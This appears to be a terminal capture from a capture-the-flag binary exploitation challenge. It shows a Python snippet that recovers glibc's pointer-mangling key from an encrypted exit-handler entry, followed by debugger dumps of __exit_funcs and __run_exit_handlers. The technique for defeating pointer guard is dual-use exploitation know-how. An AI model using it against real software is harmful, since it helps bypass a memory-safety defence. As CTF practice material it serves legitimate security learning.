 -----Exit------
-----Resize----
$ 5
[DEBUG] Sent 0x2 bytes:
    b'5\n'
$
ENCRYPTED
0xf46f407ba12638b9
┌─[192.168.83.128]─[halcyon@parrot]─[~/git/CTFs/2024/b01lersCTF/medium-
note]
└──╼ [★]$ cat test.py
# Rotate left: 0b1001 --> 0b0011
rol = lambda val, r_bits, max_bits: \
    (val << r_bits%max_bits) & (2**max_bits-1) | \
    ((val & (2**max_bits-1)) >> (max_bits-(r_bits%max_bits)))

# Rotate right: 0b1001 --> 0b1100
ror = lambda val, r_bits, max_bits: \
    ((val & (2**max_bits-1)) >> r_bits%max_bits) | \
    (val << (max_bits-(r_bits%max_bits)) & (2**max_bits-1))

# encrypt a function pointer
def encrypt(v, key):
    return rol(v ^ key, 0x11, 64)

print("KEY")
        # encrypted pointer                 # _dl_fini
key = ror(0xf46f407ba12638b9, 0x11, 64) ^ 0x7fea02a558f0
print(hex(key))

print("ENCRYPTED")
encrypted = encrypt(0x7fea02a558f0, key)
print(hex(encrypted))┌─[192.168.83.128]─[halcyon@parrot]─[~/git/CTFs/20
24/b01lersCTF/medium-note]
└──╼ [★]$
pwndbg> regs
 RAX  0x7fea02a558f0 (_dl_fini) ◂— endbr64
 RBX  0x0
 RCX  0x4
 RDX  0x1
 RDI  0x0
 RSI  0x0
 R8   0x0
 R9   0x0
 R10  0x3
 R11  0x346
 R12  0x7fea02a40820 (__exit_funcs) —▸ 0x7fea02a422e0 (initial) ◂— 0x0
 R13  0x0
 R14  0x7fea02a422c8 (__exit_funcs_lock) ◂— 0x0
 R15  0x7fea02a422e0 (initial) ◂— 0x0
 RBP  0x0
 RSP  0x7fff05e465e0 ◂— 0xa /* '\n' */
*RIP  0x7fea028afc73 (__run_exit_handlers+259) ◂— call rax
pwndbg> x/20gx 0x00007fea02a422e0
0x7fea02a422e0 <initial>:       0x0000000000000000      0x0000000000000000
0x7fea02a422f0 <initial+16>:    0x0000000000000000      0xf46f407ba12638b9
0x7fea02a42300 <initial+32>:    0x0000000000000000      0x0000000000000000
0x7fea02a42310 <initial+48>:    0x0000000000000000      0x0000000000000000
0x7fea02a42320 <initial+64>:    0x0000000000000000      0x0000000000000000
0x7fea02a42330 <initial+80>:    0x0000000000000000      0x0000000000000000
0x7fea02a42340 <initial+96>:    0x0000000000000000      0x0000000000000000
0x7fea02a42350 <initial+112>:   0x0000000000000000      0x0000000000000000
0x7fea02a42360 <initial+128>:   0x0000000000000000      0x0000000000000000
0x7fea02a42370 <initial+144>:   0x0000000000000000      0x0000000000000000
pwndbg>